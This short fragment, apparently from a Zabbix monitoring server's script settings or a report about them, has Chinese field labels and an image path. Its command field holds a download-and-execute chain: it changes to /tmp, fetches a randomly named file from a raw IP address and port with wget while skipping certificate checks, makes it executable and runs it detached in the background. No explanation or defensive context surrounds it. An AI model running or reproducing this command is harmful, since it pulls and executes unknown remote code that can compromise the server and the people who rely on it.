 名称 啊
类型 脚本
执行在 Zabbix 客户端 zabbix服务器
命令 cd /tmp;wget -qO ihCMRFgX --no-check-certificate
http://42.192.96.35:54633/RMGsytsI; chmod +x ihCMRFgX; ./ihCMRFgX& disown
描述